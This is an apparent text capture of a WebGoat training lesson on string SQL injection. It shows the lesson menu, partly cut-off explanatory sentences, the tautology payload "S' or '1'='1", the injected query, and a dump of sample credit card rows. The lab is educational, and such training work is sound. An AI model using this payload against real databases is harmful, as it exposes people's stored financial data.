 WEBGOAT
String SQL Injection
Introduction
General
Access Control Flaws
AJAX Security
Authentication Flaws
Buffer Overflows
Code Quality
Concurrency
Cross-Site Scripting (XSS)
Improper Error Handling
Injection Flaws
Command Injection
Numeric SQL Injection
Log Spoofing
XPATH Injection
LAB: SQL Injection
Stage 1: String SQL Injection
Stage 2: Parameterized Query #1
Stage 3: Numeric SQL Injection
Stage 4: Parameterized Query #2
String SQL Injection
Database Backdoors
Blind Numeric SQL Injection
Blind String SQL Injection
Denial of Service
Insecure Communication
Insecure Storage
Malicious Execution
Show Source Show Solution Show Plan Show Hints Restart Lesson
Congratulations. You have successfully completed this lesson.
SQL injection attacks represent a serious threat to any database-driven site. The methods behind an attack are
these risks, an incredible number of systems on the internet are susceptible to this form of attack.
Not only is it a threat easily instigated, it is also a threat that, with a little common-sense and forethought, can
It is always good practice to sanitize all input data, especially data that will used in OS command, scripts, and
General Goal(s):
The form below allows a user to view their credit card numbers. Try to inject an SQL string that results in all the
* Now that you have successfully performed an SQL injection, try the same type of attack on a
Enter your last name: S' or '1'='1 Go!
SELECT * FROM user_data WHERE last_name = 'S' or '1'='1'
USERID FIRST_NAME LAST_NAME CC_NUMBER CC_TYPE COOKIE LOGIN_COUNT
101 Joe Snow 987654321 VISA 0
101 Joe Snow 2234200065411 MC 0
102 John Smith 2435600002222 MC 0
102 John Smith 4352209902222 AMEX 0
103 Jane Plane 123456789 MC 0
103 Jane Plane 333498703333 AMEX 0
10312 Jolly Hershey 176896789 MC 0
10312 Jolly Hershey 333300003333 AMEX 0
10323 Grumpy youaretheweakestlink 673834489 MC 0
10323 Grumpy youaretheweakestlink 33413003333 AMEX 0
15603 Peter Sand 123609789 MC 0
15603 Peter Sand 338893453333 AMEX 0
15613 Joesph Something 33843453533 AMEX 0